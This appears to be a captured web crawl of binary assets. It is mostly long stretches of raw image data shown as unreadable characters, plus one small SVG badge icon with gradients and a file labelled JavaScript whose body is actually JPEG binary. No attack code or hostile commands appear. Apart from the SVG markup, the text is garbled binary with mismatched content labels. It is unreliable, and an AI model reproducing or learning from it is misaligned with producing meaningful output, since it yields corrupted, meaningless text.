��N��YdE-�-�ۅ�`o�යB�B�����ɱL� �� ��� ���f+������\��`q_y��+�5� ��W�?��1X*�1���$Q*(� +*Uef���I ���n�<�:�`����� ��>��Ըm�R����]�IXr��Č#���$�k'\�bƯ7���5>���)��#��E���'ЕqoR��U�U����gf���V�H�����#� �����f�4TA�� @�{�L3�	�`��J����Z*̚�����9�ܮ|�I1K��!L���s���(�*( �
��/�3>�הԓH��ŝ�lN�k++���u~�VT�]�qZ�ĭ�m,��LB4f7���I��*FDN6�� �D���kp�I ցs��/�ஊ境xQ�e��?�I��84�X�́�<6?D�+�1Ȋz$��q.��fm"�y��V&a�C�>��y����ߙ��v�HV���>���le9V�0,�APZ@�N�QFd�����B 9�v���7D�v�R�u7##+������|�\� ��A���]���W�|�����w_�k4 7��Tja�߷�_��q������9^#��k/������������6���q���1�
�F`�ş=`9k���X����X(�}����b/)��˥X��1��1v�s�I.��N�P���F�� P  w�C�P��k"�3*��Z(��F��Y���"N� ����k]F�?�]`���)���UM=��ӿ}#�?�>�(�`,�s������"�M�]��l؋��]��]i�ະ�Mo!V�77��u�6�y�*���[��s��8��sxF�#_���Ǳ+���ap�w1��[:El�HZ�2��Ve;A ��a�Y�_9���Ԗ���!�cB��S�\�;��9c]�����B�pAe�<�QE\b��sH�����������ۦ�KOsq���(�����Q�҄8_P&������h}Z����{J�O��Mqz�Rv4���æ�=�\��F�*̬ �G�<R$��WS�#q��y@�b�B��%Unl��ؕ�+*K�2��X�=l0�k�-�����l�Y�C��\�֊3r
���n�:�Td+?��V1����� \�%����i����'�\Nc�"��j��S|f� �+���*A�`�Ign�sf�	>�)��D� <��Ž�Cw�A�u�M�����ػ����R���Zy��"�t��*�Ri0�m�j����hXa���rO�k8��>:֣]�oX�>8��������g��T�F��%P �]F�-�ӝ�x&�����(!|�;�rp[a��=��g)5s�N^BV%=d{�vx��ĝ�>�b2�W��,�c�=,�U�),���  <�QglFA�f�~�鸣��� �����M !��,���c�en5o{a��eP3��y���'�&��!��UA$� �a�[���soKg��L@΃�O���W�lG�U��i1��X��cq��V0�,%�eX�� B���t��˝ұ������B�#�I-Y
����`t[x� c� H�GV��%�
���ng<��Y��;�?���X
���ްQ��:��e� �"De6��@����\[g�F�}X�ar����QY�Pi��H��G*y��<20�UՈ���3��8e`"��3gs���A' �_�ϣs<��jx��<�u+hc�QG�P\#D���T������x����R;�p}.�ZD݊�z_� T:��ߤ���K��;VW�<v�����s�*
����⑑��K�<��2�Tn.$�y�[P~:��(�*(� 2�p�s4�̣kAWX���c�w�6 �K�]�+�1�G��1��D C�m٤c�hi"r�3P�H1�9l�*��m�>K*��}��ō���&����Q�����!�c�_;�S���备���x��q�)ȎB;�7��S�c�4�yj�� !�����;��M/(���j���c��ahr{�<�X8� _�+M���kH��3H�hB:@T��s\�2i<�=q���uN��2p=�ټ�{Ǯ�?��o��m9iC�MY\�c�I�{�W��G*2H���f*����ƊL��+�׷�;�a���ۇ y�����M�Ρ���w�Eu����ʪ��9 6�0�]�(��-�}'�a�x}%��9k<ɮ����,_�8��P;�x>�㸽�-�ҕ��7�I*"�U 7
�� 2Jٹ�{��nӾg�]�8�8��� �͹E[��#�ͽ�)�m �y�* ̚��y�0�yX0��$������d@����o���8ѕFqɼ���x.E��G(�ww��4� �&����ms�ǌ�8�"MM��|�v��K��y��� LS�ɐ�;u�ǹ��%���.�`�_n���k>%��Ռ����I'CpQ��'r5��ð�,_��)�&�G$���|�0|v�N���i���6ϻI�,g'F��*N�9�Slu�5�/�dA��V2�+M���������a�G�Øus���2���Y������Ů�M� ��4�B��N�*��ܩ�O~j8"(�Pa��\Lu(�7��
���k�O_#f{��n�mu�����$�B/�}B�p����6�o8j4P��'v����y^Y\��͘���������7?�����xH(˝[bV��ڤmS�+�c��>T����6+"2�Fq�����O>�*���*�
�I��Xu��5s};�p����8�x��`)��?!V�u��d7����I*(̒r S�u8�[d=h�/�m�I6��?g� �Y2T���Vثd����x5=����{��� �f^�j�|ۏ�2E*�GjL2��:�:�nQ��E���i^��+�2�K�O~��U�% �	5��v���78�>��*����>��*����[Y���*�� ���2�Hn���1[�'�b^�>��K�Z+�<�6�wWL���];3j��6�im,r\48v`o����vff%��w�%¥(�����y="��!Im��x�S�EZ%�Ӣ@�ݤ�K(�ȡ�f(��0�H<�:���\^N���N�x#íhu%Ȏj�����@�*�r��[֧/���`���lN�����@���As�����#b9A'�ˊ^�#Tc\��*;x��%
�� 7�!�,�&� �y����H&MC��\�Fe��@evV�������0�9���##��NUuw �y˨���Ε������d�`�k'�k�Y>X7ڿ�kA�ug�J��[KP���:����q+H�y�8D��t~�����᷷�ZC"�<3a7FT]$a��(��Y[Z'+�B�o�ӹ��x(�{�):���z6z�A�ͲI�S�V#m��M���8�B�����Heb�Eb��#"&<���W�g,�s$�O�C�э��<����\�[-�jU���#1��>(b���u<pB�N� *.�b]nu��q�C��
p����7du*�r �?��GTE,�r m&�����q�4r���[ �*>:xݑԫ)ȃ�~1yQ�1���[7 �v�C4@%��۟�j{Y��(����L��y`�ir{���_B��)�����A�U�&S&q���6ŷ���0�HO!�*��F%��!���m����"�͇f��G�5$NRD*�h9�?��4,�`2i�+6#֯��5�kHd x-�$�O]���U��oo���w��J��F�������
�.�{����5a��PE�os��������[sM練6��<�?�X��?H�t��5���8��G�����}�l��� �#�Ma�+{uV��[��j��gX=�&KDʝi� nu��:z�]5�b�s�X�=���ۓtj�;�I��2*Eڌ?O²7z�J�~��f挚Ʀ�,d�엥X�둢�s�Vˑ��w� XE���з��q� 4�`��� "          0@P��  �R���䥒���ҎD3�ό����[��vќϽ�d����	�e�q�}�|��dt���ɞ]�vb�����>~q}��ˉ��P��r��g���iB|~Cȗ� �q|�>   �����7�������Þ|�  ���� ��M���S%��S��� ��+߸ 0�lV�|Ybʰ�䓉n]���Ry�X�@旓� ���)Y���N�ǔL:~	�瓻���k�@��Hf��k���ҐTgb�5(N��d�:t���)<��X��C&hƸ_~NFؾK-N��iFL�$��Rw����4	�5^S   /��j��� u��M$��X�e��|�yͨ@6P8d�K[9    *��3�VO���Bqvd����@4 @ՔUk5     ����W�ex�+� �#�p���e��c�
rW���� �g�:��(�,�     c�(Np���c�@���^�n �L����:��=��l�(; 8�0�Dc� �&QQY_-Te,���#�^�^��he�%        eFuv�K�cH p ���hɔS,�        J��x<G�e�!   4c�f     U��(��@9dɓ,�  �Oa�@    NMW)DpP�d�<_ӏ���)C����:@�8�Q���6��qf=���4@;Y7   
:-ǔ    
�'���Y2uj   ��1�   2t���C&N�@  ��0    ���?@(�V   
���\    �4S� �@9d�JΚ�yO!���O� @dɔ��j~g|���]J��@ h5d�J}5��J���
�:�pɔԾ��5������ 2e5$        4cZhƭ���2e4� (j�4jG���ٓ+�      A�B��p�,�X��h�Ta� ������
~p 82eg�8�,�� �w2��q��H�kY��a
�?( �d�L�   �
8=�@��&VV�>��B�Ǹ� ��7�T���~�*�H�`r ��Ṳ��T)��9����� u� �t��@� ��4 h �� � �B�#f�n�f��g���i�9�����4�����3�}���{�ԧ�>�w��{��~$���#O�κl�6�*x|��L[�h����U�},�Jv3G�������+����J��ڭ*Y*6Q%)3�}�i)��� ��џ2wv������� ����MP����H��DE�f�Y�M�-��n��z}>�C����U[���{?poDa���\�
j�+��L��'%��x��GP~��{}�� �UnCc�Nq�d�=�Qf�X�MP���C����R����ס�.�3f�z�^���So|h�㲄��?3����:������O]�J�wt�=�'�:��G/�;�g���{?i����j�O��M�C�kQ��ņZ4S��v⮜�����ّ:m���|��g^��Əᮅ�W�R��"��&�5���4h�x��*��'u�f�oW��� �uWG�� #b6+7F��L�]~48]ý�Qd*�f���飋﮸�F=��v�i��5ʎ<z-���~=u�t��+�����i�����"�#*��r �}6�9�UwP�]�9�jɄ��É�vg[JQ�kO�E�d�[�� 7      !1Q "0q#@APR2ab$B���3C��Sp��� ? �Ub �S��]��Wl�4c�>��#+�UV_����.#�T���:ʕM݉�:��ѭ�*`u���Գ���w�@8�Z�M��B�p����=娷��Eu��k=��tt����*�&�0}|���?i��_���y� l�֘���6m�8��-��l�]�RN@CR�9���n ~�!yS=a��q��EX@��7in�����7:�m����o'�Ow�7���;f<_��C��Iz�BM�� Y�'j��M����d�oKA�ҟ�'�1��.c��ǿN�5��l2\8�~�{�I�v���.��"��0즟{��m>�� 뤠� mT=��ى�f6r����G���eQ�0R��=���>K|�� %*^�XJ�.)r/� c��1'��h��D�^��q�;���x
�W�+~��S��-�E%
MQ�%O��]�a�zV;顔>�]�ح��~���UEɃ���O�ݻl5k~�<��z,�$�e���JuWy�i�t��̶=/���]� O��G���S�a>���j��\{���I�@L,I>��R����e��u􀋃����0�R�i6#�^��P������U�y�A?��ۭZ��7_��kX_u�;(���Q*ҹyu-ԫA�SkJP������Q?����U�`��)VF�vQ�r��*�$:��B�lD��N��ok�yg��{ySu60േ��W��\ehb�ڇ�L�I�]H=7���S�M ������z���JF�֔�XT�h��
V�*һQ�]=D ؋7v
�I>�d� Q� X ���a?����գ�u��U�͡��� R.V���>�ܮ�|��r����[���?��jh�a<
��������P]�A����i������SO������N�a��M���Q�b����'���$� ��\�w���Eƣ�R��1*X7)�b�x5;t@O�9���b��=#fz��/u�T]���U;t|}�q&���M�X��8�Uo���^���4�q%Af��u�N����^���)۠�=,�¬A�uw���{���>v��?���=��~�	;tw��VԖc�v��iۍS3��uw�	`��7n����B��	�XI�=k���9�F�׀�q=k�-b�=}�9�Gp�"�A�x��'8!���3���4U�L�X�S�˓ �a9@3�Lf�k-	3S ��q�	�l'<��^���ɀl-�U��i�v��2r�}����<�9��{g7�f�}� z岊��}��z��>P����a蓞*��1٬mf������#1����'�S�"����������6�޷
��[.�"�G�&p0�؀�z��D�5�X���X�4x��Zn���q}�SXox�ǏX��@������I��Eɴ�ђo���b��/r:�{G�4�Ƀ�9������M"�0$ĉ ڊle��,]O��%��ܑH�Kle���k���YOiz�m���&+E����-�F&���>UW8��݇Ht�Iqb�7b�G�(&o<�}m?~3|e����Z�����OK��g���-Tw������x�Z�zx��c��{�Lj�&�4��H��M���܌LA�����R�J?	A�%= L��O�3��ONV�<A��^�j#(oxϜd����/h5�¯ka7��-TtE��z<�2�eO���x� ��\������} �a��F�7��D���N�xX��~e����x�r�i��*��"h"��E��A���s���^��i��W�F�۴�v��'h��b���%?���1!i�l2�S0N��YR��@L�"Z���ncTk�v��"�6#I��ݧ�6x�߀ԫ��� ���sa9�i�i��x�ߣjv��5���%U�iW�J�2eC�2��[k�mg6��������s2��U�������Q�2����+E+˜u'{(�n&�6�X���/h���n�3��]�i9��b7o7�s�v�����V�vx�ߣw���A讱>BS��V�le-e?�MO�� ���V޸�O���GiM��ި��L6���[���	���ͦ-�ﻺ/\��qa�@����*oh537#�;�a�P��=:�X�K�N���J���_��~2����2g���~�#S-�}
�I�8�2��1��a7�0 Us����qx��b��3xY2�;͔�B����#d�ڨ�1�?�S?vЂ��Y���E���\�D4��}�<w!C> ��2B�B)�z"�9U}?���J�4��h���@�Ê�U$ʯSqع������c�0c� ��������� �mn���P�q
ka���P~}�i-�~�b����nZ����LXbќ����>#X�.��Ҙ�5�k����<e#�Ĥrq���).n%!�̨�o,f7$�?�� &        0@ Pp��  ��$8��WO6*�\6xqZ�â۹U�<{{��!�l�b����&_p��������m����6k_�,��v���������Kxty?b���+�2ΰ��<��G?-]1�o`�/:�](g�d;w���j�a	�]N�#HK�c�T�B�"�S�RO�sI�+�bj�l$a5j+ho�?�_�kt�`�=Nܼ�p�l���j_�liG?��S��%1�t��"��p�U��4��Rn��m|b#�[c����RAgmMIF����#����B�P��b�b�ҭF�_��G��3ڭ�᳢Z��ڍ(�ۉT\����V�'|>1߱�_�j-vV�p��
�_�|b8=k�6�Z��DDDDDDT9�jQѾ����� O�v��ˣ����|���#�@T��ڋS.�͜���;I��M!��8zG`�2�����������Cܱ��Q�|?�-5V�{֢�Ƣ""""""""""�t!v��f��B;֫U��1�(���a��a�З�<9]S��s8f�U7tȇ^=�E�	׾j����M1�s����0�'邌���*�=h�t����$��;bs��J�v�^��DDDQN�Z"""""!�A����S�[�""""" ՘_�^�p�ൃ3�-��:�j/C�J���$q�[<�%�#;�������l��ŷ�Gq��m/��\nҢ"""""3ș�ǻo(o	aKh��g��>��n��QQ	>1MY4��3������$Y���G����'��-faQC��(gQ�i�Ƭ>�����������xA��l͘��1B�.� b�4�f>��
�-�Cbr��fݘ��n\�̾-M4����&�p�|� `�۶f����k_�UHl����&�ؖM�4-�Gav���l���\M�q��ڞ�������O�,�?u�M���U�l�`sѹ�U3dS��S<܇��׬���%������ o�tV��l6��d��5�f���v1��9c��3>�{l��Z8��9�2Q��^�O�c5𮵖�t��m����ɧ�Xu��A�F__�yk���d[3��4�ۅ�i�ǹ�j�qW9�K����V}����Af���H�K�_��\�S��yv�e�-c�ح�� G��m�a*��%����9�yz��Ҷz��$�$m���
Yp?v����~���W^Q6N|lN�U�ܝ�Y�T�	�/C��{@�������������j�A��		ρ\�)��䃛����m�Q��n�3G<�=o��I�\ (/B�tl��ӺYP� 9%�c*�e�����o�I)�-�u�W�N��>�fHm�����v�0p���x�\�a�p��*ʇ���/�XZ���.�xñ-���$���s�� /��yg��.���\ڤ�J�m�vJ�M�����^
9���Py$Cx4�]k�Ք'd��aW��;��h���]��\��aI���;��&�d ��u��]��Vco)
�Տ��Y�����А�H9�z�46&�=�8QJ �����k���� ��6�-��a�����l��AG���y��jƖ\���7�~�t�P��d�FC	-�^�� �r\[" ��&Q����^E�"�05��kQ0��0_�k���"��I^�P\q�vH�p��LT}�3����l�pGԹx� a���Q�ę,T���P����E=��� E     !1A"$QRq 02@Par���#%s�BDS���34CT��Ebcp��� ? ��*)'�U̘.Dc۴ժy垭́>"�|��h��գ��'�b�[�,�uJbA��iъ��z��$�I&~b�q�`]X�Y�:�ʀԑ��:��ƈ$�$��F�cQ[ ͆�����\�˅�����B�.x�4����c����o\�w�kS�#F�<BH��A�}�o�z\�MmR2�������z��.���M�� A�>ETb �����+��꿗dAb3Mw���_sw�A1Q����D/���㚛��3�i{��!G-��^.�U���^�������ח�
��c�$!8"�����������'A�}��������xL׿�n�[����L���XT:J���/�!ֶ�9�s?f�س1$�'��+ր��A$M�S#�0�xK�r6F3�>���.�?1�Y�gI�bME�-Vd�۝z�/���۷ް�Ȭ��.��?t��EjZ�������_���5�ڒ~��8��v�Kah���؃�O,�#����s���(�=kP���jZ@����0$�*�#�ň��� ���c�S��E5n������]dp���x=(��E������s����n���\���=�w������� �?*�D^��El�s��MMpyͅ�܌�j��W�o�J�r0�rIG Ҝ,��)]AR�2Z�p��q�屒GOڌ�d��#�(�c�([�C�����e�z�E�|��y]�ؒMI+A��0d�҂�  �]��*X�@�^I��(�:�T3�_���6��۝H��i"q�N<���ð�E��J $���fl�F�EE�����$s[�T��:����<RuӨ�j.��H�{���"F�,� R�Z�#~2Ǭ�R�;R�8����?��!�(�;U<lUԃȭ�6QS�<������kLv*��Ր�b�կ�$��ċ�+GO�\�z��d�P�X��\ּ��d

���2�uȩ-9z��R��
;�m�o-�1N���Y�����P΁�2��O&���f�{�C8�7hT�mƲu�D}�}��\���A|6n�_w�t��ҡ��)r��oҦ���{�r+n�i�x�X�7��ؙ���oM��+�C�AW]VPGUoh�xث���|�#x�r�8�@V���pƱơUF ���WJ����"f��-=^@��o��W	c�
Ƭ���QB� �zwM~�].�`���ݡSۜ���Ej#���	����v�Y�(�73*U����_oPt�������2*)2����MjȄc��[#�^kEκ�C�
y���Q������ǤG"�uu#/nr;&���i�`���[��8�u�<G��k�
�p{�Ȫ�f V1�g�EYܐ�����<��'�����'=?Q�5�kF�u����d⾡���{�ȻM�e<�󽧖��'�'�*��s��#���d���b��}W]���F��7Q��]��5��t�=��z}Ͽ�<l�"��]��7�����G\�����ڧ�=b�	�E�~t�ƒ.���_�WM��Ǒ��>� �qj��HGX�j�|$�v� ��|���lz�^BмD��#��M~�]2��G���\�2^>*⣞$�3�a��|���6GƵ/�u#��k�
����?�\��E��T;��y\_��(���zM~�]:��G��|�H SZY�q�s�|�{������}�'��k�
�����?��{�=��}�sx��V֘s�����*�A$��Fh����9?��/P���_�WN��Ǒ�F���f�p��Y��a�λv�TP��@��?��nb�q�4I W٭�8�n���5��]:��E��S���a��@PI<M6�ӳ�F��P$1�YK3 �k\46��� �!f.��Pt�������R�0A*��� ��,T�9���}p�]<q-V�@Mg������G��{7
��l�!��#�VI���h( ���º}��=&��}��� �WWyPu#�K���/7�wT�f�Y��.��º}��=t/,�EK&R�j/h�bY��x��g	4���:ǲ7R��P �N~�]>����)g` �j8�]�guMp�吳{i��&��9�^��ԍ�R�������D��ʩ�vG�WW������w%���D�5oj9�������+�_��kf��M�o5su������$�-����*0�s�۸z���p��-0z0!y\*�&��Tv��y��f;ɩ%`��f���  ��B��ꮜ�³�m}��A,@��!�[���qt��HX��� SK����\juՉ ��>�"�=hj_ړ�E�`��������C��pE��qu�U;F��*���>�� ^�4U���r)n-�w2��l�Zi �M\�� ��� ���MOp��!>���7=��
 c�� h�t��{�"[�i���d�@#h><P�y*��ל�c� ���*Y���Y�O#E$���ܟ�J5
����V7.T��p俶]X�/Q�?Z�}!m%������m���bY?�U����!=C��|4���M[�.#N�����x�Q��U�
�T2��O%Ţ�_�����%�U��ǭ�
��ʼ���]����E�v�귶�ƻ���3G-%��?ꤌ��T�F9n�#R#���TQ�:��   ��8!��d�&�x��Pw� 3D�ʤ������%|E�7s�A'�B����uAΩǷk�o��v�oo�o=׀�'
����;*��V׮�!��GPI�a�� �3Z7������8�e'��>5����$��*;�RX�U�4z;!��8��ѧ��5���)VGu�_P�vس!�>�$v�k�J��@� �o��"��Ӓ`�$���w�=�=�W�Q����q|�]O�Q a�E5��2�b8~6�����T�G2y�94�\���c��$?x?!N$���kg�ZK����{k����|���d�c#x4�Ӥ�*r��0�Sq�C񥺷�`0n�ֳ�^�ڵt�Ұ�yZ�������]N��q;��i� ܏���p�jg�Zk�0Ls"���x��7>5������>׹��ػ���+���+��y���S��X��Ƕ���O���G��S�H��ʀ�G�DwƧ�V�0G�ҭ�a�j���*� }�/�U��j�*���u�KXbhc�b��.�Y&�@5���q��a�'Β�8�F ���YV)W,w�g�z�%�r �m[xu��Π�TU���/�U���/�U�VE�P��J�¢��<d��Zѿ��Mh�����D���P0%屄@J��-��/F�l#`���9�z���Ƭ�z�Ky�oƖm#}��.T�#q�e яIA��9y���4��ϵ�j�����.����Q1-GH-�-,�vlM �I��D��皴���ǫ���Y��l��ծ��,F�s��Կ��R� �_�K��~t.c�r٣/�Qۨ�l§����sm��"Z��3�=��y^W9f95xc�B.TV�S����F�x����0a���:����T�����2�~�PF�η����ѹ0*l�6b�=#���|t;��o�_�E������P�W/������'5���p~o.�Z�R/���\�^��HbR�I�Keld��b�m^i;�A,�X��ɺ ��w��\��v:ѻC��P}C�kƍ֠�ik$�xأ����WDg,NY�
�U����wa��Z;��Q��o�֎�7�jɐ��#u�5s�n����R�[G0�6���+\$!�MG��h�H�y�p����B�8�����J��@h�� �Z�G� >u��ۣ��h�b�~�+F� �F���)�w�ϋ����� u�܃`���C�������]�]����W�Qw5l5���ˤc��5}E�07S��@N�ml�j��l�ug�@���S�xP�8��������t�h��_�jK{�
ĥ��f�x7�Z1i(=���BF�Ԥׄ��o�`|��[��-�dd��V���+I�Ei�j{֯����������x���]Kg�(�9GT���AxՈ�H�)Q��(�5>��A��(�^�R3��ҕu��dѳ x�vS�0�2$�|EObC��v0��C��l=c�p����g��1$�I��Ʈ��+���[j�J.殉q�m���(����N����S�*� 41gڢ���(㲀�%��.�b�� ,7
������WM��~k�b����������"#��o�d|�^���7?#�L�D��Fu�+Y�&Q��V�(`��<p*�﷋�bu�����d�w3V6!�4T�b��uX� �M��i��P0�9�?����BҼ�L�% �Y�b�jڧ�wU�����n����)�uY��I42D��M���S���EiJ�v��j����U�ۀ����#x���G����wTW>y"p�bo�_�E���.?-��~%sV�_������ot�1�ɐ*Qۃ�:��0U
rj��V�Fx���P���,Vt�ǿ\υ~'��K!|��d�c�<�im �ޟ�ZJ�IӸҝw?�W�p�L���U��d��qcZS����I\s�~h���X�ܟ�˪��@���:��\��#� \�W6e����f��� P}"���� �U��K�=�+H� ��������`��:��ƴ�:��I<:�F��~��$��:���"в�,>���� ������_��d���y�xtՈ�R��KI�X��=gut}��WT|i �K�<ȣ'�vT7���T��}�g��[9�/��d��?0|k�]4�l�l�5�a���DH3.y��5�@'��V�"�l�(&��f�"���6~�i�����#�oD@�q�4Ѻ:�2��[�x�_�AF� �2��1��/�V��E�
��x<*H�+[f�bU��֎���$�U�e�*� �|R�H����y4{1cn�5i��0�`�h�y���Ǝ@\�UV"�2@슚9�����at @��� 4�B�U�1A�� �?��e��b�����+�xW4wr��DƇi�4m��0���~��.}��.�L.� ����Eh�g!O���M�n�	���)-K(1��D��$��Ȥ��K[n�z��^�`J��$O��֭��n�}tβ/�[ky&o��H��%�O'���;s�}�Ǚ�fHN$+���?��&w[7�V�?菨V�<w�\Y2	���T����Tm�xܯ�C���j7�0A2�icEE `�Quk,=����K��2Wq*�V�()�qgv	e
���j���������;(����]�5D�@���K��0�G�����J����^Y�m<��o���q4Ӻ�:� r���E�Ѝ�y��u5�泩ǚ⭧P�J�9a���)�M]i;� ''��Gd��1�z���;@b����Z�I\���9w��4�F �	�qn���t�o�Ʉ����YXFA��4��3�C���)v���s��0��o��D�tB�K�mI��R�� #�=HI����P7�,}�����f�����kI6�7��̌�ݧV�j(#X�]U_�m ��u��� �!q|Y�d]��(H{��#� ���b!%���G�}�A��l�.3���xK��"xH '�d�;���p�Ne�x"�-��6��L(��_����{x�S�������~���g��$��Ė�T�6�)����<����V0�b�5z�[�ZY[,�Ɩ�U�&*¡�	7g����Y������wԷ���f>@��pjX��#];\E[ܦ�2����kM(_�ji���Q;\MI''ɼl� �b��,�۰Փ�H3ݑV�s��q�u=��q�˺��V�u���L���~B�eȈ,CٴԒ1gr�x����

--- FILE ---
content_type: image/svg+xml
request_url: https://yxz88.wjswf.cn/static/img/abcd/gfrz-icon.svg
body_size: 1221
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="21" height="21" rx="10.5" fill="url(#paint0_linear_6175_52721)"/>
<rect x="0.5" y="0.5" width="21" height="21" rx="10.5" stroke="url(#paint1_linear_6175_52721)" style="mix-blend-mode:overlay"/>
<g filter="url(#filter0_di_6175_52721)">
<path d="M17.6902 10.2219L16.3538 8.9113V7.25835C16.3522 6.6697 16.5276 5.60709 15.9422 5.6054H12.6486L11.8252 4.36737C11.4101 3.95245 10.6643 3.84956 10.2493 4.26449L9.35501 5.60709H6.88314C6.29597 5.60877 5.61937 6.07092 5.61768 6.65958V8.82359L4.31004 10.2235C3.89665 10.6402 3.89665 11.3148 4.31004 11.7314L5.61768 13.1499V15.314C5.61937 15.9026 5.88427 16.3479 6.47144 16.3496H8.94162L10.2476 17.6888C10.6627 18.1037 11.3359 18.1037 11.7509 17.6888L13.0586 16.3496H15.1171C15.7042 16.3479 16.3505 15.6985 16.3522 15.1099V13.0437L17.6885 11.7314C18.1036 11.3131 18.1036 10.6402 17.6902 10.2219ZM11.0102 14.2311L7.23578 8.82191H9.93206L11.0102 10.5882L12.0884 8.82191H14.7847L11.0102 14.2311Z" fill="url(#paint2_linear_6175_52721)"/>
</g>
<defs>
<filter id="filter0_di_6175_52721" x="2" y="2" width="18" height="18" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="1"/>
<feComposite in2="hardAlpha" operator="out"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.5 0"/>
<feBlend mode="overlay" in2="BackgroundImageFix" result="effect1_dropShadow_6175_52721"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow_6175_52721" result="shape"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0" result="hardAlpha"/>
<feOffset/>
<feGaussianBlur stdDeviation="1.5"/>
<feComposite in2="hardAlpha" operator="arithmetic" k2="-1" k3="1"/>
<feColorMatrix type="matrix" values="0 0 0 0 1 0 0 0 0 1 0 0 0 0 1 0 0 0 0.6 0"/>
<feBlend mode="overlay" in2="shape" result="effect2_innerShadow_6175_52721"/>
</filter>
<linearGradient id="paint0_linear_6175_52721" x1="0" y1="11" x2="22.5238" y2="11" gradientUnits="userSpaceOnUse">
<stop stop-color="#59AC00"/>
<stop offset="1" stop-color="#0D7572"/>
</linearGradient>
<linearGradient id="paint1_linear_6175_52721" x1="18.9881" y1="28.3462" x2="4.79357" y2="16.3638" gradientUnits="userSpaceOnUse">
<stop stop-color="white"/>
<stop offset="1" stop-color="white" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear_6175_52721" x1="5.61538" y1="18" x2="18" y2="6.69231" gradientUnits="userSpaceOnUse">
<stop stop-color="#59FFEC"/>
<stop offset="1" stop-color="#FFFA6F"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://yxz88.wjswf.cn/upload/20241018/dde404235a86d5215dce353b1338e3a3.js
body_size: 103084
content:
���� JFIF      �� C 		

	 "" $(4,$&1'-=-157:::#+?D?8C49:7�� C


7%%77777777777777777777777777777777777777777777777777��  �" ��             ��            ��    �L�A�:`� & h4���I 9���
=S7���  �d~o�����L@            a�½�2@(    b  1 |_�|mu{�     Ë|�=BZ�L ��<G�~���6� K �0���w�)�J�|�N�/����G���3�z�nU�@�  ���������)�       b b 8{���A9     !�   1 _#�� ,r{� 7�� �    ��|Z�����M�?=���Mg�r�`
b� &1iz8x�9y�>W����K���g��� w�8��;�b�� �����ύ�����L     @   �    <� C�}�x�ш�  @  �h �����g���/���:     q����HJ�c�X?<��΋��y�Lb`��� �"��o�x�U�� +�v�w��|��|g�㯳��j}c�δ �>3��t�/����=j�       �  �@��G�x��     C��qz3�L�LM���=o<�� ���~���    ?/��#�-X�L!�13��G�������
` ���>�?В��9��=q��Z����?����?���s� A�z9���WA��� 	� C@   �   p��}0  �^��&�y�N;�*,L�A��.�r�b|?���'�Ӧ�     ����*�hM 4��'�f�C���� ��;@`  0���:�d��r��o��6�?��_�ͪ��0I��p}͟q�qH�b�@ 	���    �� Ԏ��.\����u�v�	�e@ �A4�Z>'�$�
��  C10�=�~��HL   I����A깠hB6��
 �'���ܵ�4�/��y�N}<�����کyPЦ���W��A�|��"�  h �  � b �U�^�}V�@L@� b  ��Z�	����O"����  4  �{~"��k8eKGɌ��������6��0�� <�GU�� �V�y���79�z�ux��������J����~4�~��~��`10  � 	� @   w�}"�k�]�� J0�O��`�h1���Q4����1_Q�7H 	�   ��<��u���4 	T�*�b�P�������+��CL ��]�w���0<�7s���W����2�|ݼ}{�+�s �|������W�{����   h �      ;��=�9:×��^��FOt����'l$�Q`�o'gd���!��_E���@� h ���[�_Snn�Ĥ=r�ɡe�G�b`y��K�Bw,	F�   3>�z:�h������ϣk�:'���NZ�������~m;�1��v_�mykL  4	�$� C@  j��x��s��.��$���2h�C*ٜ�94i�a����� �?�_^���{�    `o��^���ˑ�l3�z#�FY#B�=�,���Om�� �0   ��#�sCO��������+�+V/�T��]wp�{x��~�H�>W�~�Ᏼ����`   �        3���� x���W����
���	�]@C������o�*��   �������&�!E�RG�X���g��7ٝ   `  a4�qvw�8b�;���>�?��}��9�>�����]�}�^�`    	� 0C@  ���'Rda��&�   L '�^������W�+P  M   s�bq{�=��i�KB��|⩰  <�c��~���Ь��L �4����+��q'�g���7���w�o����y{��ˮ�άC0C@   `���2��=�#��b�(��s?��>˟�`��_�K�1��xr}|�}g7͇w���6}E�~��sQ� e�g��?;�rÐ�! ��ޯ�3�x�� O�����y�,MX ��  \�a���E����Y����ѓM��	lA�� �  �!�      CA���{�Kˏ[��|��|�6W\��,��d˔	R$h*P�G�m��G�w���{Z�]�v��AA��/�}4�����V|�;�Wd���Ԏ��_�4i� i�@� �0*BlT1       `��D�        &���=�3��;8�5�ˬb%ƛ�849٦m��4 2h������<��t�ڷ��(L�� ��_��d����DRg��st�?o�N���}��m:`   0"� ��L �  (  04    ��    b��C���%y���"���*r`�@�3u�,��j�M��0��*N���m%�ӓ����=��#�������[�%t�P�2l�ݲ���=�0�6�i����2���_���1�Ђ�)40   0i� �   � �
   �q�J�YJa��8Ҍ�1��<�	e�V�7��A,��@B	��Rm|�F��;7��}.�>���C�����%�H3�:o2���'S�cƞ�sb.�\�� Q�?h�0Ch:�����  `  �0i�L     h  P  <�ȯ0|�D��'@#w�|��S�e���=4�$��4���"t	�bd�PF��Gg���]�/���e�y��鯦s�g����V]*>qP�cY.+�4�כzԖyI���[M ��4m���^Z�����  �Lb�  @    @ @  ��|2�%Q �*EjBkLs�E4M�H�2�+	%!
XAh����gTC*���Vo�&�����i�z'�u�q�yN�������I:8��3�<圙�\�����
�����8��*kN�]Y}zt̛s�V�  `@�F  0         	��<�g�ک�,�I!��z1V��	�J�E2J*
